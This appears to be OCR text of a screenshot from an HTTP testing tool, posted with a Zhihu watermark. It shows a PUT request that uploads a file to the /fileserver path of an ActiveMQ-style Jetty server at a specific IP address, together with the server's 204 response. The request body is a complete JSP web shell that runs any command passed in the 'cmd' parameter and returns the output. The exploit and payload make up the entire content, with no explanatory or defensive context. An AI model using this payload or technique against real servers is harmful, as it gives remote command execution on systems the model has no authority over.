 1 × 2 × 3 × +
发送 取消 < >
请求
美化 Raw Hex
1 PUT /fileserver/1.txt HTTP/1.1
2 Host: 8.130.129.187:8161
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
10 If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 325
14
15
16 <%@ page import="java.io.*"%>
17 <%
18 out.print("Hello</br>
");
19 String strcmd=request.getParameter("cmd");
20 String line=null;
21 Process p=Runtime.getRuntime().exec(strcmd);
22 BufferedReader br=new BufferedReader(new InputStreamReader(p.getInputStream()));
23 while((line=br.readLine())!=null){
24 out.print(line+"</br>
");
25 }
26 %>
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 204 No Content
2 Connection: close
3 Server: Jetty(8.1.16.v20140903)
4
5
知乎 @我是橘子啊